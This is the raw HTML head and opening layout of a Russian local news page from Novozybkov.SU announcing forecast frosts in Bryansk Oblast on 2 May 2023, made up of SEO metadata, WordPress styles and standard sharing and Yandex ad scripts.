

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82-%D0%BE%D1%87%D0%B5%D1%80/
body_size: 22094
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области прогнозируют очередные заморозки • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=160604" />
<meta name="description" content="По данным Брянского ЦГМС в период с 4-6 часов 2 мая местами по Брянской области ожидается опасное агрометеорологическое явление — заморозки до 4 градусов." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области прогнозируют очередные заморозки" />
<meta property="og:description" content="По данным Брянского ЦГМС в период с 4-6 часов 2 мая местами по Брянской области ожидается опасное агрометеорологическое явление — заморозки до 4 градусов. В результате данных погодных условий возможно…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/05/IMG_20221014_084519-копия.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="741" />
<meta property="article:published_time" content="2023-05-01T11:19:05+00:00" />
<meta property="article:modified_time" content="2023-05-01T11:19:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области прогнозируют очередные заморозки" />
<meta name="twitter:description" content="По данным Брянского ЦГМС в период с 4-6 часов 2 мая местами по Брянской области ожидается опасное агрометеорологическое явление — заморозки до 4 градусов. В результате данных погодных условий возможно…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/05/IMG_20221014_084519-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/","name":"В Брянской области прогнозируют очередные заморозки • Новозыбков.SU","description":"По данным Брянского ЦГМС в период с 4-6 часов 2 мая местами по Брянской области ожидается опасное агрометеорологическое явление — заморозки до 4 градусов.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области прогнозируют очередные заморозки"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/"},"datePublished":"2023-05-01T11:19:05+00:00","dateModified":"2023-05-01T11:19:05+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.34ms meta | 1.08ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=495936318&#038;current-layout=single%7C%7Cpost%7C%7C160604' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1179256115&#038;current-layout=single%7C%7Cpost%7C%7C160604' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1903115911&#038;current-layout=single%7C%7Cpost%7C%7C160604' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1654040260&amp;current-layout=single%7C%7Cpost%7C%7C160604" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=205905926&amp;current-layout=single%7C%7Cpost%7C%7C160604" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области прогнозируют очередные заморозки&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-160604 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-160604 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
